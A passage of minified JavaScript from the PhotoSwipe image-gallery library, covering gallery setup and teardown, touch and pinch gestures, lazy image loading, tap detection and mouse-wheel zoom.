i;a.framework=o,a.template=t,a.bg=o.getChildByClass(t,"pswp__bg"),E=t.className,s=!0,$=o.detectFeatures(),O=$.raf,D=$.caf,P=$.transform,R=$.oldIE,a.scrollWrap=o.getChildByClass(t,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=k=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],k[0].el.style.display=k[2].el.style.display="none",function(){if(P){var e=$.perspective&&!_;return y="translate"+(e?"3d(":"("),void(b=$.perspective?", 0px)":")")}P="left",o.addClass(t,"pswp--ie"),_t=function(t,e){e.left=t+"px"},At=function(t){var e=t.fitRatio>1?1:t.fitRatio,i=t.container.style,n=e*t.w,o=e*t.h;i.width=n+"px",i.height=o+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},Pt=function(){if(tt){var t=tt,e=a.currItem,i=e.fitRatio>1?1:e.fitRatio,n=i*e.w,o=i*e.h;t.width=n+"px",t.height=o+"px",t.left=ut.x+"px",t.top=ut.y+"px"}}}(),m={resize:a.updateSize,scroll:jt,keydown:Nt,click:Ht};var n=$.isOldIOSPhone||$.isOldAndroid||$.isMobileOpera;for($.animationName&&$.transform&&!n||(r.showAnimationDuration=r.hideAnimationDuration=0),i=0;i<vt.length;i++)a["init"+vt[i]]();e&&(a.ui=new e(a,o)).init(),Ct("firstUpdate"),u=u||r.index||0,(isNaN(u)||0>u||u>=ze())&&(u=0),a.currItem=Ve(u),($.isOldIOSPhone||$.isOldAndroid)&&(gt=!1),t.setAttribute("aria-hidden","false"),r.modal&&(gt?t.style.position="fixed":(t.style.position="absolute",t.style.top=o.getScrollY()+"px")),void 0===F&&(Ct("initialLayout"),F=L=o.getScrollY());var c="pswp--open ";for(r.mainClass&&(c+=r.mainClass+" "),r.showHideOpacity&&(c+="pswp--animate_opacity "),c+=_?"pswp--touch":"pswp--notouch",c+=$.animationName?" pswp--css_animation":"",c+=$.svg?" pswp--svg":"",o.addClass(t,c),a.updateSize(),h=-1,mt=null,i=0;3>i;i++)_t((i+h)*ft.x,k[i].el.style);R||o.bind(a.scrollWrap,f,a),St("initialZoomInEnd",function(){a.setContent(k[0],u-1),a.setContent(k[2],u+1),k[0].el.style.display=k[2].el.style.display="block",r.focus&&t.focus(),o.bind(document,"keydown",a),$.transform&&o.bind(a.scrollWrap,"click",a),r.mouseUsed||o.bind(document,"mousemove",Ft),o.bind(window,"resize scroll",a),Ct("bindEvents")}),a.setContent(k[1],u),a.updateCurrItem(),Ct("afterInit"),gt||(x=setInterval(function(){Yt||B||K||g!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(t,"pswp--visible")}},close:function(){s&&(s=!1,l=!0,Ct("close"),o.unbind(window,"resize",a),o.unbind(window,"scroll",m.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",Ft),$.transform&&o.unbind(a.scrollWrap,"click",a),B&&o.unbind(window,p,a),Ct("unbindEvents"),Ne(a.currItem,null,!0,a.destroy))},destroy:function(){Ct("destroy"),Re&&clearTimeout(Re),t.setAttribute("aria-hidden","true"),t.className=E,x&&clearInterval(x),o.unbind(a.scrollWrap,f,a),o.unbind(window,"scroll",a),pe(),Ut(),kt=null},panTo:function(t,e,i){i||(t>J.min.x?t=J.min.x:t<J.max.x&&(t=J.max.x),e>J.min.y?e=J.min.y:e<J.max.y&&(e=J.max.y)),ut.x=t,ut.y=e,Pt()},handleEvent:function(t){t=t||window.event,m[t.type]&&m[t.type](t)},goTo:function(t){var e=(t=wt(t))-u;mt=e,u=t,a.currItem=Ve(u),ht-=e,Ot(ft.x*ht),Ut(),et=!1,a.updateCurrItem()},next:function(){a.goTo(u+1)},prev:function(){a.goTo(u-1)},updateCurrZoomItem:function(t){if(t&&Ct("beforeChange",0),k[1].el.children.length){var e=k[1].el.children[0];tt=o.hasClass(e,"pswp__zoom-wrap")?e.style:null}else tt=null;J=a.currItem.bounds,v=g=a.currItem.initialZoomLevel,ut.x=J.center.x,ut.y=J.center.y,t&&Ct("afterChange")},invalidateCurrItems:function(){w=!0;for(var t=0;3>t;t++)k[t].item&&(k[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==mt){var e,i=Math.abs(mt);if(!(t&&2>i)){a.currItem=Ve(u),bt=!1,Ct("beforeChange",mt),i>=3&&(h+=mt+(mt>0?-3:3),i=3);for(var n=0;i>n;n++)mt>0?(e=k.shift(),k[2]=e,_t((++h+2)*ft.x,e.el.style),a.setContent(e,u-i+n+1+1)):(e=k.pop(),k.unshift(e),_t(--h*ft.x,e.el.style),a.setContent(e,u+i-n-1-1));if(tt&&1===Math.abs(mt)){var o=Ve(S);o.initialZoomLevel!==g&&(Ye(o,dt),Qe(o),At(o))}mt=0,a.updateCurrZoomItem(),S=u,Ct("afterChange")}}},updateSize:function(e){if(!gt&&r.modal){var i=o.getScrollY();if(F!==i&&(t.style.top=i+"px",F=i),!e&&yt.x===window.innerWidth&&yt.y===window.innerHeight)return;yt.x=window.innerWidth,yt.y=window.innerHeight,t.style.height=yt.y+"px"}if(dt.x=a.scrollWrap.clientWidth,dt.y=a.scrollWrap.clientHeight,jt(),ft.x=dt.x+Math.round(dt.x*r.spacing),ft.y=dt.y,Ot(ft.x*ht),Ct("beforeResize"),void 0!==h){for(var n,s,l,c=0;3>c;c++)n=k[c],_t((c+h)*ft.x,n.el.style),l=u+c-1,r.loop&&ze()>2&&(l=wt(l)),(s=Ve(l))&&(w||s.needsUpdate||!s.bounds)?(a.cleanSlide(s),a.setContent(n,l),1===c&&(a.currItem=s,a.updateCurrZoomItem(!0)),s.needsUpdate=!1):-1===n.index&&l>=0&&a.setContent(n,l),s&&s.container&&(Ye(s,dt),Qe(s),At(s));w=!1}v=g=a.currItem.initialZoomLevel,(J=a.currItem.bounds)&&(ut.x=J.center.x,ut.y=J.center.y,Pt(!0)),Ct("resize")},zoomTo:function(t,e,i,n,a){e&&(v=g,ue.x=Math.abs(e.x)-ut.x,ue.y=Math.abs(e.y)-ut.y,Et(ct,ut));var r=$t(t,!1),s={};zt("x",r,s,t),zt("y",r,s,t);var l=g,c=ut.x,u=ut.y;Lt(s);var d=function(e){1===e?(g=t,ut.x=s.x,ut.y=s.y):(g=(t-l)*e+l,ut.x=(s.x-c)*e+c,ut.y=(s.y-u)*e+u),a&&a(e),Pt(1===e)};i?Qt("customZoomTo",0,1,i,n||o.easing.sine.inOut,d):d(1)}},Kt={},Gt={},Jt={},te={},ee={},ie=[],ne={},oe=[],ae={},re=0,se={x:0,y:0},le=0,ce={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},he=function(t,e){return ae.x=Math.abs(t.x-e.x),ae.y=Math.abs(t.y-e.y),Math.sqrt(ae.x*ae.x+ae.y*ae.y)},pe=function(){U&&(D(U),U=null)},fe=function(){B&&(U=O(fe),Pe())},me=function(t,e){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(e(t)?t:me(t.parentNode,e))},ge={},ve=function(t,e){return ge.prevent=!me(t.target,r.isClickableElement),Ct("preventDragEvent",t,e,ge),ge.prevent},ye=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},be=function(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)},xe=function(){var t=ut.y-a.currItem.initialPosition.y;return 1-Math.abs(t/(dt.y/2))},we={},ke={},Se=[],Ce=function(t){for(;Se.length>0;)Se.pop();return A?(st=0,ie.forEach(function(t){0===st?Se[0]=t:1===st&&(Se[1]=t),st++})):t.type.indexOf("touch")>-1?t.touches&&t.touches.length>0&&(Se[0]=ye(t.touches[0],we),t.touches.length>1&&(Se[1]=ye(t.touches[1],ke))):(we.x=t.pageX,we.y=t.pageY,we.id="",Se[0]=we),Se},Te=function(t,e){var i,n,o,s,l=ut[t]+e[t],c=e[t]>0,u=ce.x+e.x,d=ce.x-ne.x;return i=l>J.min[t]||l<J.max[t]?r.panEndFriction:1,l=ut[t]+e[t]*i,!r.allowPanToNext&&g!==a.currItem.initialZoomLevel||(tt?"h"!==it||"x"!==t||X||(c?(l>J.min[t]&&(i=r.panEndFriction,J.min[t],n=J.min[t]-ct[t]),(0>=n||0>d)&&ze()>1?(s=u,0>d&&u>ne.x&&(s=ne.x)):J.min.x!==J.max.x&&(o=l)):(l<J.max[t]&&(i=r.panEndFriction,J.max[t],n=ct[t]-J.max[t]),(0>=n||d>0)&&ze()>1?(s=u,d>0&&u<ne.x&&(s=ne.x)):J.min.x!==J.max.x&&(o=l))):s=u,"x"!==t)?void(et||Q||g>a.currItem.fitRatio&&(ut[t]+=e[t]*i)):(void 0!==s&&(Ot(s,!0),Q=s!==ne.x),J.min.x!==J.max.x&&(void 0!==o?ut.x=o:Q||(ut.x+=e.x*i)),void 0!==s)},Me=function(t){if(!("mousedown"===t.type&&t.button>0)){if(We)return void t.preventDefault();if(!j||"mousedown"!==t.type){if(ve(t,!0)&&t.preventDefault(),Ct("pointerDown"),A){var e=o.arraySearch(ie,t.pointerId,"id");0>e&&(e=ie.length),ie[e]={x:t.pageX,y:t.pageY,id:t.pointerId}}var i=Ce(t),n=i.length;Z=null,Ut(),B&&1!==n||(B=nt=!0,o.bind(window,p,a),N=rt=ot=H=Q=q=Y=X=!1,it=null,Ct("firstTouchStart",i),Et(ct,ut),lt.x=lt.y=0,Et(te,i[0]),Et(ee,te),ne.x=ft.x*ht,oe=[{x:te.x,y:te.y}],V=W=Tt(),$t(g,!0),pe(),fe()),!K&&n>1&&!et&&!Q&&(v=g,X=!1,K=Y=!0,lt.y=lt.x=0,Et(ct,ut),Et(Kt,i[0]),Et(Gt,i[1]),be(Kt,Gt,de),ue.x=Math.abs(de.x)-ut.x,ue.y=Math.abs(de.y)-ut.y,G=he(Kt,Gt))}}},Ie=function(t){if(t.preventDefault(),A){var e=o.arraySearch(ie,t.pointerId,"id");if(e>-1){var i=ie[e];i.x=t.pageX,i.y=t.pageY}}if(B){var n=Ce(t);if(it||q||K)Z=n;else if(ce.x!==ft.x*ht)it="h";else{var a=Math.abs(n[0].x-te.x)-Math.abs(n[0].y-te.y);Math.abs(a)>=10&&(it=a>0?"h":"v",Z=n)}}},Pe=function(){if(Z){var t=Z.length;if(0!==t)if(Et(Kt,Z[0]),Jt.x=Kt.x-te.x,Jt.y=Kt.y-te.y,K&&t>1){if(te.x=Kt.x,te.y=Kt.y,!Jt.x&&!Jt.y&&function(t,e){return t.x===e.x&&t.y===e.y}(Z[1],Gt))return;Et(Gt,Z[1]),X||(X=!0,Ct("zoomGestureStarted"));var e=he(Kt,Gt),i=Ee(e);i>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(rt=!0);var n=1,o=Wt(),s=Vt();if(o>i)if(r.pinchToClose&&!rt&&v<=a.currItem.initialZoomLevel){var l=1-(o-i)/(o/1.2);Mt(l),Ct("onPinchClose",l),ot=!0}else(n=(o-i)/o)>1&&(n=1),i=o-n*(o/3);else i>s&&((n=(i-s)/(6*o))>1&&(n=1),i=s+n*o);0>n&&(n=0),be(Kt,Gt,se),lt.x+=se.x-de.x,lt.y+=se.y-de.y,Et(de,se),ut.x=Dt("x",i),ut.y=Dt("y",i),N=i>g,g=i,Pt()}else{if(!it)return;if(nt&&(nt=!1,Math.abs(Jt.x)>=10&&(Jt.x-=Z[0].x-ee.x),Math.abs(Jt.y)>=10&&(Jt.y-=Z[0].y-ee.y)),te.x=Kt.x,te.y=Kt.y,0===Jt.x&&0===Jt.y)return;if("v"===it&&r.closeOnVerticalDrag&&"fit"===r.scaleMode&&g===a.currItem.initialZoomLevel){lt.y+=Jt.y,ut.y+=Jt.y;var c=xe();return H=!0,Ct("onVerticalDrag",c),Mt(c),void Pt()}(function(t,e,i){if(t-V>50){var n=oe.length>2?oe.shift():{};n.x=e,n.y=i,oe.push(n),V=t}})(Tt(),Kt.x,Kt.y),q=!0,J=a.currItem.bounds,Te("x",Jt)||(Te("y",Jt),Lt(ut),Pt())}}},Ae=function(t){if($.isOldAndroid){if(j&&"mouseup"===t.type)return;t.type.indexOf("touch")>-1&&(clearTimeout(j),j=setTimeout(function(){j=0},600))}var e;if(Ct("pointerUp"),ve(t,!1)&&t.preventDefault(),A){var i=o.arraySearch(ie,t.pointerId,"id");i>-1&&(e=ie.splice(i,1)[0],navigator.pointerEnabled?e.type=t.pointerType||"mouse":(e.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],e.type||(e.type=t.pointerType||"mouse")))}var n,s=Ce(t),l=s.length;if("mouseup"===t.type&&(l=0),2===l)return Z=null,!0;1===l&&Et(ee,s[0]),0!==l||it||et||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),Ct("touchRelease",t,e));var c=-1;if(0===l&&(B=!1,o.unbind(window,p,a),pe(),K?c=0:-1!==le&&(c=Tt()-le)),le=1===l?Tt():-1,n=-1!==c&&150>c?"zoom":"swipe",K&&2>l&&(K=!1,1===l&&(n="zoomPointerUp"),Ct("zoomGestureEnded")),Z=null,q||X||et||H)if(Ut(),z||(z=_e()),z.calculateSwipeSpeed("x"),H)if(xe()<r.verticalDragRange)a.close();else{var u=ut.y,d=at;Qt("verticalDrag",0,1,300,o.easing.cubic.out,function(t){ut.y=(a.currItem.initialPosition.y-u)*t+u,Mt((1-d)*t+d),Pt()}),Ct("onVerticalDrag",1)}else{if((Q||et)&&0===l){if(De(n,z))return;n="zoomPointerUp"}if(!et)return"swipe"!==n?void Le():void(!Q&&g>a.currItem.fitRatio&&Oe(z))}},_e=function(){var t,e,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){oe.length>1?(t=Tt()-V+50,e=oe[oe.length-2][n]):(t=Tt()-W,e=ee[n]),i.lastFlickOffset[n]=te[n]-e,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/t:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(ut[t]>J.min[t]?i.backAnimDestination[t]=J.min[t]:ut[t]<J.max[t]&&(i.backAnimDestination[t]=J.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Qt("bounceZoomPan"+t,ut[t],i.backAnimDestination[t],e||300,o.easing.sine.out,function(e){ut[t]=e,Pt()}))))},calculateAnimOffset:function(t){i.backAnimStarted[t]||(i.speedDecelerationRatio[t]=i.speedDecelerationRatio[t]*(i.slowDownRatio[t]+i.slowDownRatioReverse[t]-i.slowDownRatioReverse[t]*i.timeDiff/10),i.speedDecelerationRatioAbs[t]=Math.abs(i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]),i.distanceOffset[t]=i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]*i.timeDiff,ut[t]+=i.distanceOffset[t])},panAnimLoop:function(){return Bt.zoomPan&&(Bt.zoomPan.raf=O(i.panAnimLoop),i.now=Tt(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Pt(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05)?(ut.x=Math.round(ut.x),ut.y=Math.round(ut.y),Pt(),void Xt("zoomPan")):void 0}};return i},Oe=function(t){return t.calculateSwipeSpeed("y"),J=a.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05?(t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0):(qt("zoomPan"),t.lastNow=Tt(),void t.panAnimLoop())},De=function(t,e){var i,n,s;if(et||(re=u),"swipe"===t){var l=te.x-ee.x,c=e.lastFlickDist.x<10;l>30&&(c||e.lastFlickOffset.x>20)?n=-1:-30>l&&(c||e.lastFlickOffset.x<-20)&&(n=1)}n&&(0>(u+=n)?(u=r.loop?ze()-1:0,s=!0):u>=ze()&&(u=r.loop?0:ze()-1,s=!0),(!s||r.loop)&&(mt+=n,ht-=n,i=!0));var d,h=ft.x*ht,p=Math.abs(h-ce.x);return i||h>ce.x==e.lastFlickSpeed.x>0?(d=Math.abs(e.lastFlickSpeed.x)>0?p/Math.abs(e.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,re===u&&(i=!1),et=!0,Ct("mainScrollAnimStart"),Qt("mainScroll",ce.x,h,d,o.easing.cubic.out,Ot,function(){Ut(),et=!1,re=-1,(i||re!==u)&&a.updateCurrItem(),Ct("mainScrollAnimComplete")}),i&&a.updateCurrItem(!0),i},Ee=function(t){return 1/G*t*v},Le=function(){var t=g,e=Wt(),i=Vt();e>g?t=e:g>i&&(t=i);var n,r=at;return ot&&!N&&!rt&&e>g?(a.close(),!0):(ot&&(n=function(t){Mt((1-r)*t+r)}),a.zoomTo(t,0,200,o.easing.cubic.out,n),!0)};xt("Gestures",{publicMethods:{initGestures:function(){var t=function(t,e,i,n,o){C=t+e,T=t+i,M=t+n,I=o?t+o:""};(A=$.pointerEvent)&&$.touch&&($.touch=!1),A?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):$.touch?(t("touch","start","move","end","cancel"),_=!0):t("mouse","down","move","up"),p=T+" "+M+" "+I,f=C,A&&!_&&(_=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=_,m[C]=Me,m[T]=Ie,m[M]=Ae,I&&(m[I]=m[M]),$.touch&&(f+=" mousedown",p+=" mousemove mouseup",m.mousedown=m[C],m.mousemove=m[T],m.mouseup=m[M]),_||(r.allowPanToNext=!1)}}});var Re,Fe,$e,We,Ve,ze,Ne=function(e,i,n,s){var l;Re&&clearTimeout(Re),We=!0,$e=!0,e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=r.getThumbBoundsFn&&r.getThumbBoundsFn(u);var d=n?r.hideAnimationDuration:r.showAnimationDuration,h=function(){Xt("initialZoom"),n?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Mt(1),i&&(i.style.display="block"),o.addClass(t,"pswp--animated-in"),Ct("initialZoom"+(n?"OutEnd":"InEnd"))),s&&s(),We=!1};if(!d||!l||void 0===l.x)return Ct("initialZoom"+(n?"Out":"In")),g=e.initialZoomLevel,Et(ut,e.initialPosition),Pt(),t.style.opacity=n?0:1,Mt(1),void(d?setTimeout(function(){h()},d):h());!function(){var i=c,s=!a.currItem.src||a.currItem.loadError||r.showHideOpacity;e.miniImg&&(e.miniImg.style.webkitBackfaceVisibility="hidden"),n||(g=l.w/e.w,ut.x=l.x,ut.y=l.y-L,a[s?"template":"bg"].style.opacity=.001,Pt()),qt("initialZoom"),n&&!i&&o.removeClass(t,"pswp--animated-in"),s&&(n?o[(i?"remove":"add")+"Class"](t,"pswp--animate_opacity"):setTimeout(function(){o.addClass(t,"pswp--animate_opacity")},30)),Re=setTimeout(function(){if(Ct("initialZoom"+(n?"Out":"In")),n){var a=l.w/e.w,r={x:ut.x,y:ut.y},c=g,u=at,p=function(e){1===e?(g=a,ut.x=l.x,ut.y=l.y-F):(g=(a-c)*e+c,ut.x=(l.x-r.x)*e+r.x,ut.y=(l.y-F-r.y)*e+r.y),Pt(),s?t.style.opacity=1-e:Mt(u-e*u)};i?Qt("initialZoom",0,1,d,o.easing.cubic.out,p,h):(p(1),Re=setTimeout(h,d+20))}else g=e.initialZoomLevel,Et(ut,e.initialPosition),Pt(),Mt(1),s?t.style.opacity=1:Mt(1),Re=setTimeout(h,d+20)},n?25:90)}()},He={},je=[],Be={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Fe.length}},Ye=function(t,e,i){if(t.src&&!t.loadError){var n=!i;if(n&&(t.vGap||(t.vGap={top:0,bottom:0}),Ct("parseVerticalMargin",t)),He.x=e.x,He.y=e.y-t.vGap.top-t.vGap.bottom,n){var o=He.x/t.w,a=He.y/t.h;t.fitRatio=a>o?o:a;var s=r.scaleMode;"orig"===s?i=1:"fit"===s&&(i=t.fitRatio),i>1&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!i)return;return function(t,e,i){var n=t.bounds;n.center.x=Math.round((He.x-e)/2),n.center.y=Math.round((He.y-i)/2)+t.vGap.top,n.max.x=e>He.x?Math.round(He.x-e):n.center.x,n.max.y=i>He.y?Math.round(He.y-i)+t.vGap.top:n.center.y,n.min.x=e>He.x?0:n.center.x,n.min.y=i>He.y?t.vGap.top:n.center.y}(t,t.w*i,t.h*i),n&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds}return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},t.initialPosition=t.bounds.center,t.bounds},Xe=function(t,e,i,n,o,r){e.loadError||n&&(e.imageAppended=!0,Qe(e,n,e===a.currItem&&bt),i.appendChild(n),r&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))},qe=function(t){t.loading=!0,t.loaded=!1;var e=t.img=o.createEl("pswp__img","img"),i=function(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,e.onload=e.onerror=null,e=null};return e.onload=i,e.onerror=function(){t.loadError=!0,i()},e.src=t.src,e},Ue=function(t,e){return t.src&&t.loadError&&t.container?(e&&(t.container.innerHTML=""),t.container.innerHTML=r.errorMsg.replace("%url%",t.src),!0):void 0},Qe=function(t,e,i){if(t.src){e||(e=t.container.lastChild);var n=i?t.w:Math.round(t.w*t.fitRatio),o=i?t.h:Math.round(t.h*t.fitRatio);t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=o+"px"),e.style.width=n+"px",e.style.height=o+"px"}},Ze=function(){if(je.length){for(var t,e=0;e<je.length;e++)(t=je[e]).holder.index===t.index&&Xe(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);je=[]}};xt("Controller",{publicMethods:{lazyLoadItem:function(t){t=wt(t);var e=Ve(t);e&&(!e.loaded&&!e.loading||w)&&(Ct("gettingData",t,e),e.src&&qe(e))},initController:function(){o.extend(r,Be,!0),a.items=Fe=i,Ve=a.getItemAt,ze=r.getNumItemsFn,r.loop,ze()<3&&(r.loop=!1),St("beforeChange",function(t){var e,i=r.preload,n=null===t||t>=0,o=Math.min(i[0],ze()),s=Math.min(i[1],ze());for(e=1;(n?s:o)>=e;e++)a.lazyLoadItem(u+e);for(e=1;(n?o:s)>=e;e++)a.lazyLoadItem(u-e)}),St("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(u)}),St("mainScrollAnimComplete",Ze),St("initialZoomInEnd",Ze),St("destroy",function(){for(var t,e=0;e<Fe.length;e++)(t=Fe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);je=null})},getItemAt:function(t){return t>=0&&void 0!==Fe[t]&&Fe[t]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!_||r.mouseUsed||screen.width>1200},setContent:function(t,e){r.loop&&(e=wt(e));var i=a.getItemAt(t.index);i&&(i.container=null);var n,l=a.getItemAt(e);if(l){Ct("gettingData",e,l),t.index=e,t.item=l;var c=l.container=o.createEl("pswp__zoom-wrap");if(!l.src&&l.html&&(l.html.tagName?c.appendChild(l.html):c.innerHTML=l.html),Ue(l),Ye(l,dt),!l.src||l.loadError||l.loaded)l.src&&!l.loadError&&((n=o.createEl("pswp__img","img")).style.opacity=1,n.src=l.src,Qe(l,n),Xe(0,l,c,n));else{if(l.loadComplete=function(i){if(s){if(t&&t.index===e){if(Ue(i,!0))return i.loadComplete=i.img=null,Ye(i,dt),At(i),void(t.index===u&&a.updateCurrZoomItem());i.imageAppended?!We&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):$.transform&&(et||We)?je.push({item:i,baseDiv:c,img:i.img,index:e,holder:t,clearPlaceholder:!0}):Xe(0,i,c,i.img,0,!0)}i.loadComplete=null,i.img=null,Ct("imageLoadComplete",e,i)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=l.msrc?"":" pswp__img--placeholder--blank";var h=o.createEl(d,l.msrc?"img":"");l.msrc&&(h.src=l.msrc),Qe(l,h),c.appendChild(h),l.placeholder=h}l.loading||qe(l),a.allowProgressiveImg()&&(!$e&&$.transform?je.push({item:l,baseDiv:c,img:l.img,index:e,holder:t}):Xe(0,l,c,l.img,0,!0))}$e||e!==u?At(l):(tt=c.style,Ne(l,n||l.img)),t.el.innerHTML="",t.el.appendChild(c)}else t.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});var Ke,Ge,Je={},ti=function(t,e,i){var n=document.createEvent("CustomEvent"),o={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,o),t.target.dispatchEvent(n)};xt("Tap",{publicMethods:{initTap:function(){St("firstTouchStart",a.onTapStart),St("touchRelease",a.onTapRelease),St("destroy",function(){Je={},Ke=null})},onTapStart:function(t){t.length>1&&(clearTimeout(Ke),Ke=null)},onTapRelease:function(t,e){if(e&&!q&&!Y&&!Yt){var i=e;if(Ke&&(clearTimeout(Ke),Ke=null,function(t,e){return Math.abs(t.x-e.x)<25&&Math.abs(t.y-e.y)<25}(i,Je)))return void Ct("doubleTap",i);if("mouse"===e.type)return void ti(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||o.hasClass(t.target,"pswp__single-tap"))return void ti(t,e);Et(Je,i),Ke=setTimeout(function(){ti(t,e),Ke=null},300)}}}}),xt("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(_?St("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Ge={};var i="wheel mousewheel DOMMouseScroll";St("bindEvents",function(){o.bind(t,i,a.handleMouseWheel)}),St("unbindEvents",function(){Ge&&o.unbind(t,i,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var n,r=function(){a.mouseZoomedIn&&(o.removeClass(t,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>g?o.addClass(t,"pswp--zoom-allowed"):o.removeClass(t,"pswp--zoom-allowed"),s()},s=function(){n&&(o.removeClass(t,"pswp--dragging"),n=!1)};St("resize",r),St("afterChange",r),St("pointerDown",function(){a.mouseZoomedIn&&(n=!0,o.addClass(t,"pswp--dragging"))}),St("pointerUp",s),e||r()},handleMouseWheel:function(t){if(g<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||Yt||B?t.preventDefault():P&&Math.abs(t.deltaY)>2&&(c=!0,a.close())),!0;if(t.stopPropagation(),Ge.x=0,"deltaX"in t)1===t.deltaMode?(Ge.x=18*t.deltaX,Ge.y=18*t.deltaY):(Ge.x=t.deltaX,Ge.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(Ge.x=-.16*t.wheelDeltaX),t.wheelDeltaY?Ge.y=-.16*t.wheelDeltaY:Ge.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;Ge.y=t.detail}$t(g,!0);var e=ut.x-Ge.x,i=ut.y-Ge.y;(r.modal||e<=J.min.x&&e>=J.max.x&&i<=J.min.y&&i>=J.max.y)&&t.preventDefault(),a.panTo(e,i)},toggleDesktopZoom:function(e){e=e||{x:dt.x/2+pt.x,y:dt.y/2+pt.y};var i=r.getDoubleTapZoom(!0,a.currItem),n=g===i;a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:i,e,333),o[(n?"remove":"add")+"Class"](t,"pswp--zoomed-in")}}});var ei,ii,ni,oi,ai,ri,si,li,ci,ui,di,hi,pi={history:!0,galleryUID:1},fi=function(){return di.hash.substring(1)},mi=function(){ei&&clearTimeout(ei),ni&&clearTimeout(ni)},gi=function(){var t=fi(),e={};if(t.length<5)return e;var i,n=t.split("&");for(i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(e[o[0]]=o[1])}if(r.galleryPIDs){var a=e.pid;for(e.pid=0,i=0;i<Fe.length;i++)if(Fe[i].pid===a){e.pid=i;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e},vi=function(){if(ni&&clearTimeout(ni),Yt||B)ni=setTimeout(vi,500);else{oi?clearTimeout(ii):oi=!0;var 